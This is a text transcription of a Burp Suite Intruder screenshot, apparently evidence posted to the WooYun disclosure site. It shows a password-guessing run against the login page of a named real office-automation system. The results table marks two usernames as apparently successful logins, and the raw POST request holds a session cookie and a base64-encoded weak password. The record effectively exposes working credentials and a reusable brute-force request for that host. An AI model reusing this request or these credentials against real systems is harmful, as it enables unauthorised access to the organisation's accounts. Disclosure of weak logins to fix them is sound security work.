 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
431 lihui 302 386
622 zhangxin 302 389
0 200 394 baseline request
1 zhangwei 200 394
2 zw 200 394
3 zhang.wei 200 394
4 wei.zhang 200 394
5 zhangw 200 394
6 w.zhang 200 394
7 wangwei 200 394
Request Response
Raw Params Headers Hex
POST /yyoa/CheckLogin HTTP/1.1
Host: oa.airchinapm.com:2001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://oa.airchinapm.com:2001/yyoa/index.jsp
Cookie: JSESSIONID=D02A11985067AE8E7125CF8A6E92EA88
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
userName=lihui&password=MTIzNDU2&usbDogSession=
? < + > Type a search term 0 matches
Finished
www.wooyun.org